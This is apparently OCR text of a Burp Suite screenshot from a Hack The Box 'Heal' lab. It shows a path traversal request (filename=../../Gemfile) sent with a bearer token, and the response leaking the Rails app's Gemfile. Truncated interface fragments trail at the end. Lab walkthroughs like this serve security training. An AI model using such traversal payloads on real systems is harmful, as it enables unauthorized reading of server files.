 Request
Pretty Raw Hex \n
1 GET /download?filename=../../Gemfile HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
8 Origin: http://heal.htb
9 Connection: close
10 Referer: http://heal.htb/
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 30 Dec 2024 18:29:32 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 1595
6 Connection: close
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="Gemfile"; filename*=UTF-8''Gemfile
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 6186037f-0645-44f0-bf4d-1f140272a3b7
20 x-runtime: 0.005893
21 vary: Origin
22
23 source "https://rubygems.org"
24
25 ruby "3.3.5"
26
27 # Bundle edge Rails instead: gem "rails", github: "rails/rails", branch: "main"
28 gem "rails", "~> 7.1.3", ">= 7.1.3.4"
29
30 # Use sqlite3 as the database for Active Record
31 gem "sqlite3", "~> 1.4"
32 gem 'jwt'
33 gem 'bcrypt', '~> 3.1.7'
34 gem 'imgkit'
35 gem 'rack-cors'
36 gem 'rexml'
37
38 # Use the Puma web server [https://github.com/puma/puma]
39 gem "puma", ">= 5.0"
40
41 # Build JSON APIs with ease [https://github.com/rails/jbuilder]
42 # gem "jbuilder"
Inspe
Reques
Reques
Reques
Reques
Reques
Respor